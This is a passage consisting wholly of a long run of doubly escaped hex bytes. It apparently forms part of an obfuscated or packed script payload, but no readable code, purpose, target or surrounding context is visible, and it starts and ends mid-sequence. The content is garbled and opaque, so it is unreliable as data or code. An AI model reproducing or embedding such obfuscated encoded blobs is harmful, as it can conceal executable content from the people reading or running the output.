x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5